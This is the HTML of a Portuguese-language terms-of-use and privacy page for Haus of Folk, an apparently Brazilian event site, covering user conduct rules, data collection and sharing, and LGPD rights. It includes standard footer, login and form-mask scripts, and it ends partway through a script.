<p dir="ltr"><strong>O conte&uacute;do do HAUS OF FOLK disponibilizado para sua informa&ccedil;&atilde;o &eacute; de uso e natureza exclusivamente pessoal e privado, n&atilde;o podendo, sob nenhuma hip&oacute;tese ou circunst&acirc;ncia, ser utilizado, copiado, reproduzido, distribu&iacute;do, transmitido, exibido, mostrado, vendido, licenciado, descrito em Blogs ou explorado para outros fins, sem o pr&eacute;vio consentimento do HAUS OF FOLK.</strong></p>

<p dir="ltr"><strong>Toda a comunica&ccedil;&atilde;o realizada dentro do HAUS OF FOLK deve ser regida pela boa educa&ccedil;&atilde;o, cordialidade e respeito pelos desejos e limites dos demais.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; &eacute; exclusivamente respons&aacute;vel por todo conte&uacute;do que publicar, isentando o HAUS OF FOLK de qualquer responsabilidade.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; n&atilde;o publicar&aacute; comunica&ccedil;&otilde;es comerciais (festas pagas e/ou gratuitas, programas, an&uacute;ncio de produtos, etc) no HAUS OF FOLK sem pr&eacute;via autoriza&ccedil;&atilde;o.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; sob nenhuma hip&oacute;tese poder&aacute; realizar download, upload, publica&ccedil;&atilde;o, transmiss&atilde;o ou disponibiliza&ccedil;&atilde;o de qualquer forma ou meio sons, imagens, arquivos, mensagens, fotos oriundas do HAUS OF FOLK contendo v&iacute;rus ou qualquer outro c&oacute;digo de computador, arquivos ou programas projetados para destruir, interromper, limitar a funcionalidade de qualquer sistema, computador, software, hardware ou equipamento de telecomunica&ccedil;&otilde;es, incluindo celular.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; n&atilde;o ir&aacute; intimidar, ofender ou praticar bullying contra quaisquer Usu&aacute;rios, grupo de Usu&aacute;rios, ou moderadores do aplicativo.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; n&atilde;o usar&aacute; o HAUS OF FOLK para praticar qualquer ato ilegal, malicioso ou discriminat&oacute;rio.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; n&atilde;o publicar&aacute; conte&uacute;do com o intuito de gerar disc&oacute;rdia, brigas ou cal&uacute;nias, ou ainda, prejudicar terceiros.</strong></p>

<p dir="ltr"><strong>Voc&ecirc; n&atilde;o publicar&aacute; spam (mensagens repetidas e/ou n&atilde;o solicitadas).</strong></p>

<p dir="ltr"><strong>Direitos do HAUS OF FOLK</strong></p>

<p dir="ltr"><strong>N&oacute;s podemos remover qualquer conte&uacute;do ou informa&ccedil;&otilde;es publicadas por voc&ecirc; no HAUS OF FOLK se julgarmos que isso viola o texto ou a ess&ecirc;ncia desta Declara&ccedil;&atilde;o.</strong></p>

<p dir="ltr"><strong>Se voc&ecirc; violar os termos de servi&ccedil;o desativaremos sua conta quando julgarmos apropriado, sem a necessidade de aviso pr&eacute;vio.</strong></p>

<p dir="ltr"><strong>Todo o conte&uacute;do removido por voc&ecirc;, incluindo m&iacute;dias, poder&aacute; ser armazenado em nossos backups por tempo indeterminado.</strong></p>

<p dir="ltr"><strong>Suas m&iacute;dias p&uacute;blicas podem ser selecionadas para a p&aacute;gina principal do site ou serem usadas em nossas campanhas de marketing.</strong></p>

<p dir="ltr"><strong>Nossa marca e logotipo s&atilde;o de uso restrito dos representantes legais do HAUS OF FOLK, e n&atilde;o devem ser usados sem autoriza&ccedil;&atilde;o dos mesmos.</strong></p>

<p dir="ltr"><strong>Podemos, a qualquer momento, alterar qualquer recurso gratuito do HAUS OF FOLK para uso exclusivo dos assinantes.</strong></p>

<p dir="ltr"><strong>HAUS OF FOLK n&atilde;o se responsabiliza sob nenhuma hip&oacute;tese por quaisquer reclama&ccedil;&otilde;es resultantes da n&atilde;o utiliza&ccedil;&atilde;o ou utiliza&ccedil;&atilde;o indevida de tecnologias projetadas para restringir o acesso a utiliza&ccedil;&atilde;o de HAUS OF FOLK.</strong></p>

<p dir="ltr"><strong>HAUS OF FOLK tamb&eacute;m pode permitir links para sites de terceiros que n&atilde;o s&atilde;o de propriedade ou controlados por HAUS OF FOLK. HAUS OF FOLK n&atilde;o assume quaisquer responsabilidades pelo uso devido ou indevido dos referidos links, conte&uacute;do, pol&iacute;ticas de privacidade, pr&aacute;ticas ou reclama&ccedil;&otilde;es de quaisquer sites de terceiros que venham a ser utilizados via HAUS OF FOLK. Voc&ecirc; reconhece que HAUS OF FOLK n&atilde;o ser&aacute; considerado respons&aacute;vel em nenhuma hip&oacute;tese pelo uso de quaisquer sites ou APPs de terceiros.</strong></p>

<p dir="ltr"><strong>Quanto aos Encargos</strong></p>

<p dir="ltr"><strong>Os encargos (juros) de parcelamentos s&atilde;o determinados exclusivamente pela institui&ccedil;&atilde;o banc&aacute;ria emissora do cart&atilde;o. Em nenhuma hip&oacute;tese a prestadora do servi&ccedil;o ou a intermediadora de pagamento se beneficia ou determina taxas de juros.</strong></p>

<p dir="ltr"><strong>Quanto &agrave; privacidade de dados</strong></p>

<p dir="ltr"><strong>- Captura de dados</strong></p>

<p dir="ltr"><strong>Dependendo da a&ccedil;&atilde;o realizada, ao se cadastrar, navegar, adquirir ou solicitar produtos e/ou servi&ccedil;os do HAUS OF FOLK, ser&atilde;o requisitadas informa&ccedil;&otilde;es sobre: (a) Identifica&ccedil;&atilde;o individual do cliente; (b) Ve&iacute;culo(s) pesquisado(s) no sistema; (c) Ve&iacute;culo(s) de propriedade do Usu&aacute;rio; (d) Aquisi&ccedil;&atilde;o e forma de pagamento do produto ou servi&ccedil;o solicitado no sistema; (e) Prefer&ecirc;ncias do cliente; (f) Opini&otilde;es do Usu&aacute;rio; (g) Acesso do Usu&aacute;rio (exemplo: data e hor&aacute;rio de realiza&ccedil;&atilde;o do acesso); (h) Perfil de acesso do Usu&aacute;rio (exemplo: links clicados, p&aacute;ginas visitadas).</strong></p>

<p dir="ltr"><strong>- Utiliza&ccedil;&atilde;o de dados</strong></p>

<p dir="ltr"><strong>As informa&ccedil;&otilde;es capturadas por meio do HAUS OF FOLK s&atilde;o utilizadas com a finalidade de: (a) Apura&ccedil;&atilde;o de estat&iacute;stica geral; (b) Maior e melhor interatividade no sistema ao Usu&aacute;rio; (c) Aperfei&ccedil;oar a usabilidade e a experi&ecirc;ncia interativa na utiliza&ccedil;&atilde;o do sistema; (d) Possibilidade de ofertas e/ou informa&ccedil;&otilde;es mais assertivas, relevantes &agrave;s necessidades e/ou interesses do Usu&aacute;rio; (e) Possibilidade de maior efici&ecirc;ncia em rela&ccedil;&atilde;o &agrave; frequ&ecirc;ncia e continuidade de comunica&ccedil;&atilde;o com o Usu&aacute;rio; (f) Maior e melhor experi&ecirc;ncia do consumidor no nosso sistema e/ou em sua navega&ccedil;&atilde;o pela internet; (g) Responder as d&uacute;vidas e solicita&ccedil;&otilde;es do Usu&aacute;rio; (h) Realizar pesquisas de comunica&ccedil;&atilde;o e marketing de relacionamento; (i) Divulgar altera&ccedil;&otilde;es, inova&ccedil;&otilde;es ou promo&ccedil;&otilde;es sobre os produtos e servi&ccedil;os do HAUS OF FOLK; (j) Permitir ao Usu&aacute;rio navegar ou realizar as opera&ccedil;&otilde;es disponibilizadas no sistema; (k) Viabilizar o fornecimento de produtos ou servi&ccedil;os solicitados no sistema; (l) Identificar o perfil, desejos ou necessidades do Usu&aacute;rio, a fim de aprimorar os produtos e/ou servi&ccedil;os oferecidos pelo HAUS OF FOLK; (m) Enviar informativos sobre produtos ou servi&ccedil;os ao Usu&aacute;rio.</strong></p>

<p dir="ltr"><strong>- Compartilhamento de dados</strong></p>

<p dir="ltr"><strong>O HAUS OF FOLK n&atilde;o comercializa os dados pessoais de seus usu&aacute;rios a terceiros, por&eacute;m existem situa&ccedil;&otilde;es nas quais poder&aacute; divulgar, transferir ou compartilhar os dados pessoais com terceiros, conforme disposto neste documento e na legisla&ccedil;&atilde;o brasileira.</strong></p>

<p dir="ltr"><strong>As informa&ccedil;&otilde;es coletadas poder&atilde;o ser compartilhadas com: (i) demais empresas parceiras, controladoras ou operadoras do tratamento de dados pessoais, quando forem necess&aacute;rias para a adequada presta&ccedil;&atilde;o dos servi&ccedil;os objeto de suas atividades; (ii) para prote&ccedil;&atilde;o dos interesses do HAUS OF FOLK em qualquer tipo de conflito; (iii) mediante decis&atilde;o judicial ou requisi&ccedil;&atilde;o de autoridade competente.</strong></p>

<p dir="ltr"><strong>- Seus Direitos</strong></p>

<p dir="ltr"><strong>Em conformidade com o artigo 18 da Lei 13.709/18 (Lei Geral de Prote&ccedil;&atilde;o de Dados), os usu&aacute;rios podem solicitar ao HAUS OF FOLK, de forma acess&iacute;vel, por meio do e-mail [insira aqui o e-mail que poder&aacute; atender as solicita&ccedil;&otilde;es de titulares]:</strong></p>

<p dir="ltr"><strong>(i) confirma&ccedil;&atilde;o da exist&ecirc;ncia de tratamento de dados pessoais;</strong></p>

<p dir="ltr"><strong>(ii) o acesso aos seus dados;</strong></p>

<p dir="ltr"><strong>(iii) a corre&ccedil;&atilde;o de dados incompletos, inexatos ou desatualizados;</strong></p>

<p dir="ltr"><strong>(iv) a anonimiza&ccedil;&atilde;o, bloqueio ou elimina&ccedil;&atilde;o de dados desnecess&aacute;rios, excessivos ou tratados em desconformidade;</strong></p>

<p dir="ltr"><strong>(v) a portabilidade de seus dados a outro fornecedor de servi&ccedil;o ou produto, mediante requisi&ccedil;&atilde;o expressa pelo Usu&aacute;rio e dentro dos limites legais;</strong></p>

<p dir="ltr"><strong>(vi) a elimina&ccedil;&atilde;o dos dados tratados pela base legal do consentimento.</strong></p>

<p dir="ltr"><strong>DISPOSI&Ccedil;&Otilde;ES FINAIS</strong></p>

<p dir="ltr"><strong>Estes Termos e Condi&ccedil;&otilde;es de Uso est&atilde;o sujeitos a altera&ccedil;&otilde;es pelo HAUS OF FOLK a qualquer momento conforme acima indicado, a exclusivo crit&eacute;rio de HAUS OF FOLK, e voc&ecirc; concorda em ficar vinculado por todas e quaisquer modifica&ccedil;&otilde;es, altera&ccedil;&otilde;es e/ou revis&otilde;es, aceitar as referidas modifica&ccedil;&otilde;es e em nenhum momento se sentir lesado ou prejudicado pelas mesmas. Se voc&ecirc; n&atilde;o concorda estar vinculado por todas e quaisquer modifica&ccedil;&otilde;es, altera&ccedil;&otilde;es e/ou revis&otilde;es destes Termos e Condi&ccedil;&otilde;es de Uso nos termos propostos, voc&ecirc; n&atilde;o tem autoriza&ccedil;&atilde;o para utilizar o HAUS OF FOLK.</strong></p>

<p dir="ltr"><strong>Fica eleito o Foro do Munic&iacute;pio de Palho&ccedil;a/SC, para dirimir quaisquer quest&otilde;es decorrentes destes Termos e Condi&ccedil;&otilde;es de Uso do HAUS OF FOLK, que ser&aacute; regido pelas leis brasileiras.</strong></p>

<p><br />
<br />
&nbsp;</p>
                                </div>
    
								<div class="w-100"></div>

							</div>
						</div>
					</div>

					<div class="line"></div>

				</div>
			</div>
		</section><!-- #content end -->
		        <div class="si-sticky si-sticky-right d-none d-lg-block" style="z-index: 399;">
			            <a href="https://www.facebook.com/hausoffolk" target="_blank" class="social-icon si-colored si-facebook" data-animate="bounceInRight">
                <i class="icon-facebook"></i>
                <i class="icon-facebook"></i>
            </a>
			
			            <a href="https://www.instagram.com/hausoffolk/" target="_blank" class="social-icon si-colored si-instagram" data-animate="bounceInRight" data-delay="300">
                <i class="icon-instagram"></i>
                <i class="icon-instagram"></i>
            </a>
			
			            <a href="https://www.twitter.com/hausoffolk/" target="_blank" class="social-icon si-colored si-twitter" data-animate="bounceInRight" data-delay="300">
                <i class="icon-twitter"></i>
                <i class="icon-twitter"></i>
            </a>
			
			
			
			        </div>
		

        		<style>
		.dark #footer, #footer.dark {
			color: rgba(255,255,255,0.75);
			background-color: #c11e68 !important;
			border-top-color: #c11e68 !important;
		}
		.dark #copyrights, #copyrights.dark {
			color: rgba(255,255,255,0.4);
			background-color: #c11e68 !important;
		}
		.menu_rodape {
			color: #ffffff !important;
		}
		.menu_rodape:hover {
			color: #ffffff !important;
		}
		.fonte_copyright {
			color: #ffffff !important;
		}
		.fonte_copyright:hover {
			color: #ffffff !important;
		}
        </style>
        <!-- Footer
		============================================= -->
		<footer id="footer" class="dark">
			<div class="container">

				<!-- Footer Widgets
				============================================= -->
				<div class="footer-widgets-wrap">

					<div class="row col-mb-50">
						<div class="col-lg-12">

							<div class="row col-mb-50">
                            									                                <div class="col-md-3 footer-coluna-1">

									<div class="widget clearfix">
										
                                        
										<img style="max-height:60px;margin-bottom:10px;width: auto;" width="1423px" height="605px" src="//www.hausoffolk.com.br/admin/files/site/smVqueXiY6KQN7gCDFaCRSvheuDRMz/haus_offwhite_reduz.png" alt="Ingrex">

																					                                        
																					                                        
										                                        <p>Inigual&aacute;vel!</p>
                                        
										<div>
																																	<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dcbfb3b2a8bda8b39cb4bda9afb3babab3b0b7f2bfb3b1f2beae">[email&#160;protected]</a><br />
                                            										</div>

									</div>

								</div>
                                
																<div class="col-md-3 footer-coluna-2">

									<div class="widget widget_links clearfix">
																				<h4>Menu</h4>
                                        
                                        
										<ul>
                                            												                                                    <li><a class="menu_rodape" href="//www.hausoffolk.com.br//"  target="_self" ><div>Quem somos</div></a></li>
                                                                                                    											
											                                            <li><a class="menu_rodape" href="//www.hausoffolk.com.br/acesse-sua-conta/"><div>Acesse sua Conta</div></a></li>
                                            <li><a class="menu_rodape" href="//www.hausoffolk.com.br/cadastre-se/"><div>Cadastre-se</div></a></li>
                                            										</ul>

									</div>

								</div>
                                
								                                <div class="col-md-3 footer-coluna-3">

									<div class="widget clearfix">
																				<h4>Últmos Eventos</h4>
                                        
                                        
										<div class="posts-sm row col-mb-30" id="post-list-footer">
											
										</div>
									</div>

								</div>
                                
								                                <div class="col-md-3  footer-coluna-4">
									<div class="widget subscribe-widget clearfix">
																				<h5>Assine nossa newsletter e fique por dentro de tudo que acontece:</h5>
                                        
                                                                                
										<div class="widget-subscribe-form-result"></div>
										<form id="widget-subscribe-form" action="//www.hausoffolk.com.br/" method="post" class="mb-0">
											<div class="input-group mx-auto">
												<div class="input-group-text"><i class="icon-email2"></i></div>
												<input type="email" id="widget-subscribe-form-email" name="widget-subscribe-form-email" class="form-control required email" placeholder="Digite seu e-mail">
												<button class="btn btn-success" type="submit">Assinar</button>
											</div>
										</form>
									</div>
                                </div>
                                							</div>

						</div>

					</div>

				</div><!-- .footer-widgets-wrap end -->

			</div>

			<!-- Copyrights
			============================================= -->
			<div id="copyrights">
				<div class="container">

					<div class="row col-mb-30">

						<div class="col-md-6 text-center text-md-start fonte_copyright">
							                            Copyrights &copy; Haus of Folk 2026 Todos os direitos reservados.<br>
                            							<div class="copyright-links"><a class="fonte_copyright" href="//www.hausoffolk.com.br/termos-de-uso/">Termos de Uso</a> / <a class="fonte_copyright" href="//www.hausoffolk.com.br/politica-de-privacidade/">Política de Privacidade</a></div>
						</div>

						<div class="col-md-6 text-center text-md-end fonte_copyright">
							<div class="d-flex justify-content-center justify-content-md-end fonte_copyright">
																<a href="https://www.facebook.com/hausoffolk" target="_blank" class="social-icon si-small si-borderless si-facebook">
									<i class="icon-facebook"></i>
									<i class="icon-facebook"></i>
								</a>
                                
								                                <a href="https://www.instagram.com/hausoffolk/" target="_blank" class="social-icon si-small si-borderless si-instagram">
									<i class="icon-instagram"></i>
									<i class="icon-instagram"></i>
								</a>
                                                    
                                                                <a href="https://www.twitter.com/hausoffolk/" target="_blank" class="social-icon si-small si-borderless si-twitter">
                                    <i class="icon-twitter"></i>
                                    <i class="icon-twitter"></i>
                                </a>
                                                    
                                                    
                                                    
                                
							</div>

							<div class="clear"></div>
                            
                            <span style="font-size: 18px !important;">uma Plataforma da <a class="footer_link" href="https://www.ingrex.com.br" target="_blank">Ingrex</a></span>

						</div>

					</div>

				</div>
			</div><!-- #copyrights end -->
		</footer><!-- #footer end -->

	</div><!-- #wrapper end -->

	<!-- Go To Top
	============================================= -->
	<div id="gotoTop" class="icon-angle-up"></div>

    
<button class="btn btn-danger me-2" style="display:none;" id="BTN_modal_login" data-bs-toggle="modal" data-bs-target=".modal-login">Faça seu login</button>
<div class="modal fade text-start modal-login" tabindex="-1" role="dialog" aria-labelledby="centerModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="myModalLabel">Faça seu login</h4>
                <button type="button" class="btn-close btn-sm" data-bs-dismiss="modal" aria-hidden="true"></button>
            </div>
            <div class="modal-body">
                <form 
                 name="login_form" 
                 id="login_form_cadastro"
                 action="//www.hausoffolk.com.br/termos-de-uso///" 
                 method="post" 
                 ENCTYPE="multipart/form-data"
                  class="row mb-0" 
                 autocomplete="off_1XucSWCvIRIgLysKQ7uyjgMn9lEULk">

                    <input type="hidden" name="urlSet" value="//www.hausoffolk.com.br/termos-de-uso///">
                    <input type="hidden" name="acaoForm" value="fazer-login">
                    <input type="hidden" name="campo_login" id="email_login_campo_login" value="">

                    <div class="col-12 form-group">
                        <label for="login-form-username">E-mail ou CPF:</label>
                        <input type="text" name="email" id="email" value="" class="form-control" />
                    </div>

                    <div class="col-12 form-group">
                        <label for="login-form-password">Senha:</label>
                        <input type="password" id="senha" name="senha" value="" class="form-control" />
                    </div>

                    <div class="col-12 form-group">
                        <button type="button" class="button button-3d button-black m-0" onclick="javascript:fazLogin();">Entrar</button>
                        <a href="//www.hausoffolk.com.br/esqueceu-sua-senha/" class="float-end">Esqueceu sua senha?</a>
                    </div>

                    <div class="col-md-12 text-center">
                        <style>
                        .hr6 {
                          border: 0;
                          border-top: solid 1px #000;
                          height: 1px;
                          overflow: visible;
                          padding: 0;
                          color: #000;
                          text-align: center;
                        }
                        
                        .hr6::after {
                          content: "NÃO TEM LOGIN?";
                          display: inline-block;
                          position: relative;
                          top: -0.7em;
                          font-size: 12px;
                          padding: 0px 10px 0px 10px;
                          background: #FFF;
                        }
                        </style>
                        <h6 class="hr6 mt-4 mb-4"></h6>
                    </div>

                    <div class="col-12 form-group">
                        <a href="//www.hausoffolk.com.br/cadastre-se/" class="button button-3d w-100 text-center m-0 btn_acesse_sua_conta">Cadastre-se</a>
                    </div>

                </form>
            </div>
        </div>
    </div>
</div>


<style>
@media screen and (max-width: 640px) {
		.whats-footer a {
		left: 25px !important;
		bottom: 10px !important;
	}
	}
.whats-footer a {
    position: fixed;
	    left: 25px;
    bottom: 18px;
	    z-index: 9999999999999;
    width: 50px;
    height: 50px;
    background-color: #25D366;
    color: #fff;
    border-radius: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-box-pack: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-animation: pulsar-cia 1.9s infinite;
    -moz-animation: pulsar-cia 1.9s infinite;
    -o-animation: pulsar-cia 1.9s infinite;
    animation: pulsar-cia 1.9s infinite;
}
.whats-footer a span {
    position: absolute;
    background: red;
    top: -5px;
    left: -5px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    font-size: 12px;
}
.whats-footer a i {
    color: #FFF !important;
    font-size: 26px !important;
	margin-right:0px !important;
}


.cookie-law-info-bar-novo {
	margin-left: 10% !important;   
	margin-right: 50% !important;    
	max-width: 80% !important; 
	margin-bottom: 20px !important;    
	border-radius: 10px !important;
}
@media screen and (max-width: 640px) {
	.cookie-law-info-bar-novo {
		margin-left: 5% !important;    
		margin-right: 50% !important;    
		max-width: 90% !important;    
		margin-bottom: 70px !important;    
		border-radius: 10px !important;
	}
}
</style>        

<div class="whats-footer"> 
<a href="https://api.whatsapp.com/send?phone=5583981771503&text=Olá, eu vim do site Haus of Folk" target="_blank" title="Whatsapp" rel="nofollow noreferrer noopener external">
<span>1</span><i class="fab fa-whatsapp"></i>
</a> 
</div>

        <iframe title="iframe_acoes" width="0px" height="0px" frameborder="0" src="" name="iframe_acoes" style="width:0px;height:0px;position:absolute;margin-left:-100000px;margin-top:-100000px;"></iframe>
        <input type="hidden" id="usuario_numeroUnico_fingerprint" value="">

	<input type="hidden" id="_EMPRESA_TOKEN" value="E7BLC42VCB">
	<input type="hidden" id="_EMPRESA_TOKEN_CONFIG" value="TDVINZFMBT">

	<input type="hidden" id="parcelamento_permitido" value="12">

	<input type="hidden" id="parcelamento_permitido" value="12">
	<input type="hidden" id="operadora_principal_checkout_ccr" value="mercadopago">
	<input type="hidden" id="operadora_principal_checkout_ccd" value="safe2pay">
	<input type="hidden" id="operadora_principal_checkout_bol" value="safe2pay">
	<input type="hidden" id="operadora_principal_checkout_pix" value="mercadopago">
	<input type="hidden" id="operadora_principal_checkout_cripto" value="safe2pay">

	<input type="hidden" id="ip_cliente" value="">
	<input type="hidden" id="empresa_token" value="E7BLC42VCB">
	<input type="hidden" id="empresa_id" value="23">

    <input type="hidden" id="usuario_id" value="">
    <input type="hidden" id="usuario_numeroUnico" value="">

    <input type="hidden" id="mes_atual" value="01">
    <input type="hidden" id="ano_atual" value="26">
    <input type="hidden" id="local" value="termos-de-uso">
    <input type="hidden" id="cupom_set" value="">

    <input type="hidden" id="numeroUnico_pai" value="1XucSWCvIRIgLysKQ7uyjgMn9lEULk" />
    <input type="hidden" id="numeroUnico_carrinho" value="1XucSWCvIRIgLysKQ7uyjgMn9lEULk">

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var linkAdminLib = "//www.hausoffolk.com.br/admin/";
    //var linkModelo = "//www.hausoffolk.com.br/";
    var linkModelo = "//www.hausoffolk.com.br/";
    var linkToken = "//www.hausoffolk.com.br/E7BLC42VCB/";
    var linkReal = "//www.hausoffolk.com.br/";
    </script>
    
	<!-- JavaScripts
	============================================= -->
	<script src="//www.hausoffolk.com.br/templates/ingressodoshow/js/jquery.js?v=1.0"></script>
    <script src="//www.hausoffolk.com.br/templates/ingressodoshow/js/plugins.js"></script>
	<!--
    -->

	    
	<!-- Footer Scripts
	============================================= -->
	<script src="//www.hausoffolk.com.br/templates/ingressodoshow/js/functions.js?1769811835"></script>

	
	<script src="//www.hausoffolk.com.br/admin/templates/metronic/include/js/mascaras.js?1769811835"></script>
    
	<script type="text/javascript" src="//www.hausoffolk.com.br/js/default.js?v1.0"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"></script>

	<!-- JavaScript Bundle with Popper -->
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>

	<!--
    <script src="//www.hausoffolk.com.br/templates/ingressodoshow/carousel/bootstrap.min.js"></script>
    <script src="//www.hausoffolk.com.br/templates/ingressodoshow/carousel/bootstrap-carousel-swipe.js"></script>
    <script src="//www.hausoffolk.com.br/templates/ingressodoshow/carousel/script-carousel.js"></script>
    -->
    <script src="//www.hausoffolk.com.br/templates/ingressodoshow/js/components/bs-select.js"></script>
	<script src="//www.hausoffolk.com.br/templates/ingressodoshow/js/components/select-boxes.js"></script>
    <script src="//www.hausoffolk.com.br/templates/ingressodoshow/js/components/selectsplitter.js"></script>    

	<script>
    function goBackWithoutReposting() {
        history.back();
    }

	document.getElementById('backButton').addEventListener('click', goBackWithoutReposting);
	</script>

	<script>
		function preloaderShowV4() {
			$("#preloader").fadeIn();
		}
		function preloaderHideV4() {
			$("#preloader").hide();
		}
		
		window.addEventListener('load', function() {
			preloaderHideV4();
		});

		jQuery(document).ready( function($){

			// Multiple Select
			$(".select-1").select2({
				placeholder: "Selecione uma opção"
			});

			// Loading array data
			var data = [{ id: 0, text: 'enhancement' }, { id: 1, text: 'bug' }, { id: 2, text: 'duplicate' }, { id: 3, text: 'invalid' }, { id: 4, text: 'wontfix' }];
			$(".select-data-array").select2({
			  data: data
			})
			$(".select-data-array-selected").select2({
			  data: data
			});

			// Enabled/Disabled
			$(".select-disabled").select2();
			$(".select-enable").on("click", function () {
				$(".select-disabled").prop("disabled", false);
				$(".select-disabled-multi").prop("disabled", false);
			});
			$(".select-disable").on("click", function () {
				$(".select-disabled").prop("disabled", true);
				$(".select-disabled-multi").prop("disabled", true);
			});

			// Without Search
			$(".select-hide").select2({
				minimumResultsForSearch: Infinity
			});

			// select Tags
			$(".select-tags").select2({
				tags: true
			});

			// Select Splitter
			$('.selectsplitter').selectsplitter();

		});
	</script>
    
	
	
    
    <script>
		$("#btn_copia_pix_key_url").click(function(){
			$("#copia_pix_key_url").select();
			document.execCommand('copy');
			alert("URL/Token de pagamento copiada com sucesso!");
		})
  
		$( "#aceito_termos_confere" ).click(function() {
			if ($("#aceito_termos_confere").is(':checked')) {
				$( "#aceito_termos_confere" ).prop("checked", false);
				$( "#aceito_termos" ).val("0");
				$("#div_aceito_termos").css({"color":"#777","border-bottom":"0px solid #fff"});
			} else {
				$( "#aceito_termos_confere" ).prop("checked", true);
				$( "#aceito_termos" ).val("1");
				$("#div_aceito_termos").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
			}
		});
		$( "#div_aceito_termos" ).click(function() {
			if ($("#aceito_termos_confere").is(':checked')) {
				$( "#aceito_termos_confere" ).prop("checked", false);
				$( "#aceito_termos" ).val("0");
				$("#div_aceito_termos").css({"color":"#777","border-bottom":"0px solid #fff"});
			} else {
				$( "#aceito_termos_confere" ).prop("checked", true);
				$( "#aceito_termos" ).val("1");
				$("#div_aceito_termos").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
			}
		});

		$( "#aceito_politica_confere" ).click(function() {
			if ($("#aceito_politica_confere").is(':checked')) {
				$( "#aceito_politica_confere" ).prop("checked", false);
				$( "#aceito_politica" ).val("0");
				$("#div_aceito_politica").css({"color":"#777","border-bottom":"0px solid #fff"});
			} else {
				$( "#aceito_politica_confere" ).prop("checked", true);
				$( "#aceito_politica" ).val("1");
				$("#div_aceito_politica").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
			}
		});
		$( "#div_aceito_politica" ).click(function() {
			if ($("#aceito_politica_confere").is(':checked')) {
				$( "#aceito_politica_confere" ).prop("checked", false);
				$( "#aceito_politica" ).val("0");
				$("#div_aceito_politica").css({"color":"#777","border-bottom":"0px solid #fff"});
			} else {
				$( "#aceito_politica_confere" ).prop("checked", true);
				$( "#aceito_politica" ).val("1");
				$("#div_aceito_politica").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
			}
		});

		$( "#aceite_extra_1_confere" ).click(function() {
			if ($("#aceite_extra_1_confere").is(':checked')) {
				$( "#aceite_extra_1_confere" ).prop("checked", false);
				$( "#aceite_extra_1" ).val("0");
				$("#div_aceite_extra_1").css({"color":"#777","border-bottom":"0px solid #fff"});
			} else {
				$( "#aceite_extra_1_confere" ).prop("checked", true);
				$( "#aceite_extra_1" ).val("1");
				$("#div_aceite_extra_1").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
			}
		});
		$( "#div_aceite_extra_1" ).click(function() {
			if ($("#aceite_extra_1_confere").is(':checked')) {
				$( "#aceite_extra_1_confere" ).prop("checked", false);
				$( "#aceite_extra_1" ).val("0");
				$("#div_aceite_extra_1").css({"color":"#777","border-bottom":"0px solid #fff"});
			} else {
				$( "#aceite_extra_1_confere" ).prop("checked", true);
				$( "#aceite_extra_1" ).val("1");
				$("#div_aceite_extra_1").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
			}
		});

		if ($('#cep').length > 0) {
			$('#cep').inputmask('mask', {
				'mask': '99999-999'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_cep').length > 0) {
			$('#cobranca_cep').inputmask('mask', {
				'mask': '99999-999'
			}); //specifying fn & options
		}
		
		if ($('#card_number').length > 0) {
			$('#card_number').inputmask('mask', {
				'mask': '9999.9999.9999.9999'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_cartao_card_number').length > 0) {
			$('#cobranca_cartao_card_number').inputmask('mask', {
				'mask': '9999.9999.9999.9999'
			}); //specifying fn & options
		}
		
		if ($('#card_cpf').length > 0) {
			$('#card_cpf').inputmask('mask', {
				'mask': '999.999.999-99'
			}); //specifying fn & options
		}
		
		if ($('.documento').length > 0) {
			$('.documento').inputmask('mask', {
				'mask': '999.999.999-99'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_boleto_card_cpf').length > 0) {
			$('#cobranca_boleto_card_cpf').inputmask('mask', {
				'mask': '999.999.999-99'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_boleto_card_telefone').length > 0) {
			$('#cobranca_boleto_card_telefone').inputmask('mask', {
				'mask': '(99) 99999.9999'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_pix_card_cpf').length > 0) {
			$('#cobranca_pix_card_cpf').inputmask('mask', {
				'mask': '999.999.999.99'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_pix_card_telefone').length > 0) {
			$('#cobranca_pix_card_telefone').inputmask('mask', {
				'mask': '(99) 99999.9999'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_cartao_card_cpf').length > 0) {
			$('#cobranca_cartao_card_cpf').inputmask('mask', {
				'mask': '999.999.999-99'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_cartao_card_telefone').length > 0) {
			$('#cobranca_cartao_card_telefone').inputmask('mask', {
				'mask': '(99) 99999.9999'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_credito_card_cpf').length > 0) {
			$('#cobranca_credito_card_cpf').inputmask('mask', {
				'mask': '999.999.999-99'
			}); //specifying fn & options
		}
		
		if ($('#cobranca_credito_card_telefone').length > 0) {
			$('#cobranca_credito_card_telefone').inputmask('mask', {
				'mask': '(99) 99999.9999'
